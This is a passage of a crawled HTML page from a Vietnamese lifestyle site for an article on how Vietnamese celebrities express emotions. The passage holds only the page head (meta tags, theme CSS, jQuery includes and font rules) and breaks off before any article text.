

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/
body_size: 34131
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Độc đáo cách sao Việt bày tỏ cảm xúc &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fdoc-dao-cach-sao-viet-bay-to-cam-xuc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fdoc-dao-cach-sao-viet-bay-to-cam-xuc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/1582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=1582' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
